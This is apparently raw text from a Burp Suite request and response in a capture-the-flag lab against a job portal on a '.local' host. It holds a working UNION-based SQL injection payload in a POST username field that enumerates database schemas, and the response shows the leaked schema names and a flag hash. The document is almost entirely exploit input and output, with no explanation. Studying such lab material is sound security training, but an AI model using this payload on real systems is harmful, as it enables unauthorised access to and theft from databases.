 Request
Pretty Raw Hex
\n
1 POST /resumes.php HTTP/1.1
2 Host: www.trilocor.local:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 89
9 Origin: http://www.trilocor.local:8080
10 DNT: 1
11 Connection: close
12 Referer: http://www.trilocor.local:8080/resumes.php
13 Cookie: PHPSESSID=0qv5ebpm95h71i9g0pc8j0ddss
14 Upgrade-Insecure-Requests: 1
15
16 username=zprytka' UNION select 1,2,schema_name,4,5,6 from INFORMATION_SCHEMA.SCHEMATA-- -
Search...
0 matches
Response
Pretty Raw Hex Render
\n
Flag:
Trilocor - Job Portal
9871ed16d481a8bc19b67c9fe1cc69a1
Logout
User Resume Sumbissions
Us File Name Upload Date
zprytka 6512bd43d9caa6e02c990b0a82652dca.pdf 2022-07-23 12:59:20
6 information_schema 4
6 mysql 4
6 job_portal 4
6 performance_schema 4
6 test 4